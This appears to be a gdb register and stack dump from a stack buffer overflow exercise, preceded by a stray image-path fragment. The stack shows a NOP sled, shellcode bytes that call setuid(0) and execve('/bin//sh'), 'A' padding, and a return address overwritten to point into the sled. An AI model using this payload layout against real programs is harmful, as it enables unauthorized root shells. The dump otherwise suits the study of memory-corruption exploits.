 esp 0×bffff280 0×bffff280
ebp 0×bffff2f8 0×bffff2f8
esi 0×804bf04 134528772
edi 0×b7ffeba0 -1207964768
eip 0×80491e4 0×80491e4 <copier+37>
eflags 0×282 [ SF IF ]
cs 0×73 115
ss 0×7b 123
ds 0×7b 123
es 0×7b 123
fs 0×0 0
gs 0×33 51
(gdb) x/40x $esp
0×bffff280: 0×00000000 0×00000001 0×b7fc4400 0×90909090
0×bffff290: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2a0: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2b0: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff2c0: 0×90909090 0×90909090 0×90909090 0×c389c031
0×bffff2d0: 0×80cd17b0 0×6852d231 0×68732f6e 0×622f2f68
0×bffff2e0: 0×52e38969 0×8de18953 0×80cd0b42 0×41414141
0×bffff2f0: 0×41414141 0×41414141 0×41414141 0×bffff2b0
0×bffff300: 0×bffff500 0×b7fdbd41 0×b7c1c9a2 0×08049186
0×bffff310: 0×bffff330 0×b7e1dff4 0×00000000 0×b7c237c5
(gdb)